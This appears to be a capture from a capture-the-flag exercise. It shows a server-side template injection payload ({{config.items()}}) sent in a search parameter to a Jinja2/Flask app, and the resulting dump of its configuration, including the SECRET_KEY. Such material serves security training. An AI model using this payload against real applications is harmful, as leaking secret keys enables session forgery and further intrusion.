 10.102.178.172/?search={{config.items()}}
JinjaBread Man
You searched for: dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('SECRET_KEY', 'y0u_w1ll_n3v3r_catch_m3'),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE',
False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME',
'session'), ('SESSION_COOKIE_DOMAIN', False), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', None),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'),
('JSON_AS_ASCII', None), ('JSON_SORT_KEYS', None), ('JSONIFY_PRETTYPRINT_REGULAR',
None), ('JSONIFY_MIMETYPE', None), ('TEMPLATES_AUTO_RELOAD', None),
('MAX_COOKIE_SIZE', 4093)])